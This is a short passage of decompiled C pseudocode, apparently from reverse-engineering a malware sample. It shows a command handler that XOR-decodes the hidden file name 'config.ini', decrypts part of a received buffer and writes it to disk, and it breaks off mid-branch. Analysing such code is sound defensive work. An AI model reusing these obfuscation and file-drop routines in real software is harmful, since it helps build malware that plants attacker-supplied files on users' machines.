 if ( StrStrIA(&First, &v263) ) // DC
{
GetCurrentDirectoryA(0x104u, &String1);
v21 = 31;
v22 = -80;
v23 = -25;
v24 = 102;
v25 = 32;
v26 = -44;
v27 = -14;
v28 = 48;
v29 = 75;
v30 = -103;
v31 = -81;
DE_XORLIST_1000AD70((int)&v21, 0xBu, (int)&v5, (unsigned int *)&v18);// config.ini
PathAppendA(&String1, &v5);
hFile = CreateFileA(&String1, 0xC0000000, 2u, 0, 2u, 0x80u, 0);
if ( hFile != (HANDLE)-1 )
{
lpBuffer = malloc(a2 + 10);
memset((void *)lpBuffer, 0, a2 + 10);
memcpy((void *)lpBuffer, (char *)v228 + 536, a2 - 552);
sub_100025B0((int)lpBuffer, a2 - 552);
NumberOfBytesWritten = 0;
if ( WriteFile(hFile, lpBuffer, a2 - 552, &NumberOfBytesWritten, 0) )
{
CloseHandle(hFile);
free((void *)lpBuffer);
}
else
{
CloseHandle(hFile);